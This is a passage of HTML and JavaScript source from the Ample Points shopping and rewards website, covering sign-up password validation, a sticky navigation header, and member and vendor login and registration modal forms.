                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error2').css('display', 'none');

                    //var query ="c_first_name="+cfirst_name1+"&c_last_name="+clast_name1+"&cmobile="+cmobile1+"&email="+cemail1+"&pwd="+cpwd1;

                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;
                    } else {


                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert(strURL);
                    }
                } else {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error2').css('display', 'block');
                $("#csignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error2').css('display', 'block');
                    $('#csignup_error2').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }
</script>
<script>
    $(function () {

        // grab the initial top offset of the navigation
        var sticky_navigation_offset_top = $('#header-bg').offset().top;

        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var sticky_navigation = function () {
            var scroll_top = $(window).scrollTop(); // our current vertical position from the top

            // if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
            if (scroll_top > sticky_navigation_offset_top) {
                $('#header-bg').css({'position': 'fixed', 'top': 0, 'left': 0, 'width': '100%',});
            } else {
                $('#header-bg').css({'position': 'relative'});
            }

            if (scroll_top > 300) {
                $('#parallex-div-div').css({'position': 'fixed', 'top': 71, 'z-index': 9, 'left': 0, 'width': '100%',});

            }
            if (scroll_top > 300) {
                <!--$('.img-parallax-img-img').addClass("slideInLeft");-->
                $('#parallex-div-div').css({
                    'width': '100%',
                    'transform': ' translateZ(0%)',
                    'transform': 'translateX(0%)',
                    'transform': 'translateY(0%)',
                    'transition': 'all 2s ease 0s, visibility 0s linear 2s'
                });
            }

            if (scroll_top < 300) {
                $('#parallex-div-div').css({
                    'width': '100%',
                    'transform': ' translateZ(0%)',
                    'top': -128,
                    'transform': 'translateX(0%)',
                    'transform': 'translateY(0%)',
                    'transition': 'all 0.5s ease 0s, visibility 0s linear 0.5s'
                });
            }

            /*if (scroll_top > 300) {
            $('#header-bg').css({ 'display': 'none',});
            } */


            /*if (scroll_top < 300) {
            $('#parallex-div-div').css({ 'position': 'fixed', 'top':250, 'background':(0, 0, 0, 0), 'left':0 , 'z-index':0 , 'width': '100%',});
            }  */
        };

        // run our function on load
        sticky_navigation();

        // and run it again every time you scroll
        $(window).scroll(function () {
            sticky_navigation();
        });

        // NOT required:
        // for this demo disable all links that point to "#"
        $('a[href="#"]').click(function (event) {
            event.preventDefault();
        });

    });
</script>
<script type="text/javascript">
    // Using jQuery.

    $(function () {
        $('form').each(function () {
            $('input').keypress(function (e) {
                // Enter pressed?
                if (e.which == 10 || e.which == 13) {
                    this.form.submit();
                }
            });

            $('input[type=submit]').hide();
        });
    });
</script>

<!-- header -->
<header id="header">
        <div id="header-bg">
                <div class="clearfix"></div>
        <div class="header-main">
            <div class="header-main-block1">
                <div class="row">
                    <div id="container-fixed">
                        <div class="row main_cmenu">

                            <div class="col-md-2 col-sm-2 col-xs-12 nv_hide">

                                
                                    <a href="https://amplepoints.com" class="header-logo">
                                        <img src="https://amplepoints.com/img/ampdesktop.png" alt="">
                                    </a>

                                
                            </div>

                            <div class="col-md-6 col-sm-6 col-xs-12 desk_screen">


                                                                <div id="main-menu">
                                    <nav class="n ampleN">
                                        <nav>
                                            <ul>
                                                <li class="sub-menu-parent"><a
                                                            href="/stores">STORES</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/brands">BRANDS</a>
                                                        </li>
                                                        <li><a href="/malls">MALLS</a>
                                                        </li>
                                                        <li>
                                                            <a href="/productbyseller/giftcard/1200">GIFT
                                                                CARDS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent"><a
                                                            href="/local-business">LOCAL
                                                        STORES</a></li>
                                                <li class="sub-menu-parent">
                                                    <a href="/socialmedia">SOCIAL</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/giveaways">GIVE-AWAYS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent">
                                                    <a href="https://www.ampletheater.net/">AMPLE THEATER</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/videos">VIDEOS</a>
                                                        </li>
                                                    </ul>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="/howitworks">HOW IT
                                                        WORKS</a></li>

                                                <!-- <li class="sub-menu-parent"><a
                                                            href="">RADIO</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="">PODCAST</a>
                                                </li>-->

                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>

                            </div>

                            <div class="col-md-4 col-sm-4 col-xs-12 nv_hide">
                                <div class="top-icons nv_lgn">

                                    
                                        <div class="login-a-icon"><a id="modal_trigger1" href="#modal1"
                                                                     title="JOIN FREE"><i
                                                        class="fa fa-user-plus"></i>&nbsp; <samp>JOIN FREE</samp></a>
                                        </div>

                                    
                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>
                                    <!--sub-menu-parent-a-->
                                    <div class="header-mini-cart pull-righti top-icon">
                                        <a href="/checkout" data-toggle="dropdown">
                                            <i class="fa fa-shopping-cart"></i>
                                            <span id="totalitemcount">
                                                0                                            </span>
                                        </a>
                                                                            </div>

                                    <div class="top-icon">
                                        <a href="#" title="Wishlist">
                                            <i class="fa fa-heart" style="margin-top: 1px;"></i>
                                            <span id="totalitemcount1">
                                                0                                            </span>
                                        </a>
                                    </div>

                                    <div class="top-icon"><a class="cd-search-trigger"
                                                             href="#cd-search"><span></span></a></div>

                                </div>
                            </div>

                        </div>
                        <div class="row res-menu">
                                                        <div class="col-md-12 col-sm-12 col-xs-12 upper_line_cus">
                                <div id="main-menu" class="left_soc">
                                    <nav class="n">
                                        <nav>
                                            <ul>
                                                <li class="sub-menu-parent"><a
                                                            href="/stores">STORES</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/brands">BRANDS</a>
                                                        </li>
                                                        <li><a href="/malls">MALLS</a>
                                                        </li>
                                                        <li>
                                                            <a href="/productbyseller/giftcard/1200">GIFT
                                                                CARDS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent"><a
                                                            href="/local-business">LOCAL
                                                        STORES</a></li>
                                                <li class="sub-menu-parent">
                                                    <a href="/socialmedia">SOCIAL</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/giveaways">GIVE-AWAYS</a>
                                                        </li>
                                                    </ul>
                                                </li>

                                                <li class="sub-menu-parent">
                                                    <a href="https://www.ampletheater.net/">AMPLE THEATER</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="/howitworks">HOW IT
                                                        WORKS</a></li>

                                                <!-- <li class="sub-menu-parent"><a
                                                            href="">RADIO</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="">PODCAST</a>
                                                </li>-->

                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>
                                <div class="top-icons nvn nv_lgn right_sign upper_old_sign">
                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>
                                    
                                        <div class="login-a-icon"><a id="modal_trigger1" href="#modal1"
                                                                     title="JOIN FREE"><i
                                                        class="fa fa-user-plus"></i>&nbsp; <samp>JOIN FREE</samp></a>
                                        </div>

                                    
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 col-xs-12 bottom_line_cus">
                                                                <div class="respo-logo">

                                    
                                        <a href="https://amplepoints.com" class="header-logo">
                                            <img src="https://amplepoints.com/img/temp_logo.png"
                                                 alt="">
                                        </a>

                                    
                                </div>
                                <div class="col-lgk res_hkg">
                                    <div class="abc">
                                        <div class="top-icons">
                                            <!--sub-menu-parent-a-->
                                            <div class="header-mini-cart pull-right ">
                                                <a href="#" data-toggle="dropdown">
                                                    <i class="fa fa-shopping-cart"></i>
                                                    <span id="totalitemnewcount">
                                                        0                                                    </span>
                                                </a>
                                                                                            </div>
                                            <div class="top-icon">
                                                <a href="#" title="Wishlist">
                                                    <i class="fa fa-heart"></i>
                                                    <span id="totalitemcount1">
                                                        0                                                    </span>
                                                </a>
                                            </div>
                                            <div class="top-icon"><a class="cd-search-trigger" href="#cd-search">&nbsp;&nbsp;<span></span></a>
                                            </div>
                                        </div>

                                        <div class="top-icons nvn nv_lgn right_sign botoom_nesign">
                                            <div class="login-a-icon">
                                                <a id="modal_trigger" href="#modal" title="LOGIN">
                                                    <i class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp>
                                                </a>
                                            </div>
                                            
                                                <div class="login-a-icon">
                                                    <a id="modal_trigger1" href="#modal1" title="JOIN FREE">
                                                        <i class="fa fa-user-plus"></i>&nbsp;
                                                        <samp>JOIN FREE</samp>
                                                    </a>
                                                </div>

                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="cd-search" class="cd-search">
                            <script type="text/javascript" language="javascript">
                                $(document).ready(function () {

                                    $(".searchproduct").click(function () {
                                        var filter = $('.hproduct').val();
                                        $.ajax({
                                            url: "/index/productsearch" + filter,
                                            type: 'GET',
                                            cache: false,
                                            success: function (result) {
                                                return result;
                                            }
                                        });
                                    });
                                });
                            </script>
                            <form action="/productsearch/" method="get">
                                <input type="search" class="hproduct" name="filter" placeholder="Search....">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- header closed -->
<div id="lean_overlay-a" style="display:none;">
    <div class="loading">
        <div class="loading-circle loading-row1 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col2"></div>
        <div class="loading-circle loading-row2 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col1"></div>
        <div class="loading-circle loading-row3 loading-col2"></div>
        <div class="loading-circle loading-row3 loading-col3"></div>
        <div class="loading-circle loading-row3 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col5"></div>
        <div class="loading-circle loading-row4 loading-col2"></div>
        <div class="loading-circle loading-row4 loading-col3"></div>
        <div class="loading-circle loading-row4 loading-col4"></div>
        <div class="loading-circle loading-row5 loading-col3"></div>
    </div>
</div>
<div id="modal" class="popupContainer" style="display:none;">
    <header class="popupHeader">
        <span class="header_title">Ample Points</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1">
            <span class="tit">HELLO</span>
        </div>
        <div class="social_login">

            <div class="">
                <!--id="login_form1"-->
                <a href="/login" class="social_box fb">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>

                                    <a href="/signupbyfriend/PatrickPorter/21684" class="social_box fb">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>

                    </a>
                
                <!--id="login_form"-->

                <!--<a href="" class="social_box google">
                    <span class="icon_title">LOG IN AS A VENDOR </span>
                </a>-->
            </div>


        </div>


        <div class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A VENDOR</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="vendor_email1" name="user_email" required="required"
                       placeholder="Email / Username"/>
                <input type="password" id="vendor_password1" name="user_password" required="required"
                       placeholder="Password"/>
                <br/>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember" type="checkbox"/>
                    <label for="vloginremember"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                               style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin(document.getElementById('vendor_email1').value, document.getElementById('vendor_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>
        </div>


        <div class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A MEMBER</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="customer_email1" name="customer_email" placeholder="Email / Username"/>
                <input type="password" id="customer_password1" name="customer_password" placeholder="Password"/>
                <br/>
                <p id="clogin_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember1" type="checkbox"/>
                    <label for="cloginremember1"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin(document.getElementById('customer_email1').value, document.getElementById('customer_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco1" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>


        </div>

        <div class="user_login2">
            <div class="icon_title1">
                <span class="tit">JOIN FREE AS A MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customersignup" method="POST" action="" data-parsley-validate enctype="multipart/form-data">
                <input type="text" name="c_first_name" id="cfirst_name1" placeholder="First Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="c_last_name" id="clast_name1" placeholder="Last Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="email" id="cemail1" placeholder="Email" style="width: 50%;float: left;"/>
                <input type="text" name="cmobile" id="cmobile1" placeholder="Mobile" style="width: 50%;float: left;"/>
                <input type="password" name="pwd" id="cpwd1" placeholder="Password" style="width: 50%;float: left;"/>
                <input type="password" name="pwdcomf" id="ccpwd1" placeholder="Password Again"
                       style="width: 50%;float: left;"/>
                <input name="folowc" id="folowc" placeholder="Referral No" type="text" style="width: 50%;float: left;">
                <input name="vendor_ref1" id="vendor_ref1" style="width: 50%;float: left;"
                       placeholder="Store Referral No" type="text">

                <p id="csignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup1" type="checkbox"/>
                    <label for="cremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <!-- <div class="one_full"><a href="#" class="btn btn_red">Sign up</a></div>-->
                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup1(document.getElementById('cfirst_name1').value, document.getElementById('clast_name1').value,document.getElementById('cmobile1').value, document.getElementById('cemail1').value, document.getElementById('cpwd1').value, document.getElementById('ccpwd1').value, document.getElementById('cremembersignup1'),document.getElementById('folowc').value,document.getElementById('vendor_ref1').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>
            </form>

            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco1" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div class="user_register">
            <div class="icon_title1">
                <span class="tit">JOIN NOW AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate enctype="multipart/form-data">
                <input type="text1" id="vfirst_name1" name="vfirst_name" placeholder="First Name" required="required"/>
                <input type="text1" id="vlast_name1" name="vlast_name" placeholder="Last Name" required="required"/>
                <input type="text" id="vdisplayname1" name="vdisplayname" placeholder="Display Name"
                       required="required"/>
                <input type="text" id="vnemail1" name="vnemail" placeholder="Email" required="required"/>
                <input type="password" id="vpwd1" name="vpwd" placeholder="Password" required="required"/>
                <input type="password" id="vcpwd1" name="vcpwd" placeholder="Password Again" required="required"/>
                <p id="vsignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup1" type="checkbox"/>
                    <label for="vremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup(document.getElementById('vfirst_name1').value, document.getElementById('vlast_name1').value,document.getElementById('vdisplayname1').value, document.getElementById('vnemail1').value, document.getElementById('vpwd1').value, document.getElementById('vcpwd1').value, document.getElementById('vremembersignup1'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>


    </section>
</div>

<div id="modal1" class="popupContainer"
     style="display: none; position: fixed; opacity: 1; z-index: 999999; left: 50%; margin-left: -216px; top: 10px;">
    <header class="popupHeader">
        <span class="header_title">Ample Points</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1 tot">
            <span class="tit">WELCOME</span>
        </div>
        <!-- Social Login -->
        <div class="social_login">
            <div class="">
                <!--id="login_form2"-->
                                    <a href="/signupbyfriend/PatrickPorter/21684" class="social_box fb">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>

                    </a>
                
                <a href="/login" class="social_box google">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>

                                <!--id="login_form3"-->
            </div>
        </div>


        <div style="display: none;" class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A MEMBER</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook </span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="customer_email2" name="customer_email" placeholder="Email / Username" type="text">
                <input id="customer_password2" name="customer_password" placeholder="Password" type="password">
                <br>
                <p id="clogin_error2" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember2" type="checkbox">
                    <label for="cloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin2(document.getElementById('customer_email2').value, document.getElementById('customer_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco2" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>
        </div>
        <div style="display: none;" class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="vendor_email2" name="user_email" required="required" placeholder="Email / Username"
                       type="text">
                <input id="vendor_password2" name="user_password" required="required" placeholder="Password"
                       type="password">
                <br>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember2" type="checkbox">
                    <label for="vloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin2(document.getElementById('vendor_email2').value, document.getElementById('vendor_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco3" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>


        </div>

        <!-- Username & Password Login form -->
        <div style="display: none;" class="user_login2">

            <div class="icon_title1">
                <span class="tit">MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customersignup" method="POST" action="" data-parsley-validate="" enctype="multipart/form-data">
                <input name="c_first_name" id="cfirst_name2" placeholder="First Name" type="text"
                       style="width: 50%;float: left;">
                <input name="c_last_name" id="clast_name2" placeholder="Last Name" type="text"
                       style="width: 50%;float: left;margin: 0px !important;">
                <input name="email" id="cemail2" placeholder="Email" type="text" style="width: 50%;float: left;">
                <input name="cmobile" id="cmobile2" placeholder="Mobile" type="text" style="width: 50%;float: left;">
                <input name="pwd" id="cpwd2" placeholder="Password" type="password" style="width: 50%;float: left;">
                <input name="pwdcomf" id="ccpwd2" placeholder="Password Again" type="password"
                       style="width: 50%;float: left;">
                <input name="cfolow" id="cfolow"
                       style="width: 50% !important;float: left !important;margin: 0px !important;"
                       placeholder="Referral No" type="text">
                <input name="vendor_ref" id="vendor_ref" style="width: 50%;float: left;" placeholder="Store Referral No"
                       type="text">
                Select Favroute(Optional)
                <p id="csignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup2" type="checkbox">
                    <label for="cremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup2(document.getElementById('cfirst_name2').value, document.getElementById('clast_name2').value,document.getElementById('cmobile2').value, document.getElementById('cemail2').value, document.getElementById('cpwd2').value, document.getElementById('ccpwd2').value, document.getElementById('cfolow').value, document.getElementById('cremembersignup2'),document.getElementById('vendor_ref').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco2" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div style="display: none;" class="user_register">
            <div class="icon_title1">
                <span class="tit">VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate="" enctype="multipart/form-data">
                <input id="vfirst_name2" name="vfirst_name" placeholder="First Name" required="required" type="text1">
                <input id="vlast_name2" name="vlast_name" placeholder="Last Name" required="required" type="text1">
                <input id="vdisplayname2" name="vdisplayname" placeholder="Display Name" required="required"
                       type="text">
                <input id="vnemail2" name="vnemail" placeholder="Email" required="required" type="text">
                <input id="vpwd2" name="vpwd" placeholder="Password" required="required" type="password">
                <input id="vcpwd2" name="vcpwd" placeholder="Password Again" required="required" type="password"
                       style="width: 100%;">
                                <p id="vsignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup2" type="checkbox">
                    <label for="vremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
